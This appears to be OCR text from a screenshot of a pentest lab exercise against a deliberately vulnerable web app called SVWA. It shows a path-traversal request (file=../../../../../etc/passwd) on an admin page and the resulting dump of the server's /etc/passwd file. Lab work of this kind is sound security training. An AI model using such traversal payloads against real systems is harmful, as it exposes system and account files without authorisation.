 110.93.14.30/svwa/admin/index.php?file=../../../../../etc/passwd
Search
learn privacy pentest Materi Writeup | My Learning | Qwiklabs Autopsy | COVID-19 Fr...
SVWA ADD ARTICLE LOGOUT
Browse... No file selected.
Change Profile Pictures
H3LLCOME ADMIN
Howdy are you?, what we'll do today?
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var
/lib/avahi-autoipd:/usr/sbin/nologin human:x:1000:1000:human,,,:/home/human:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin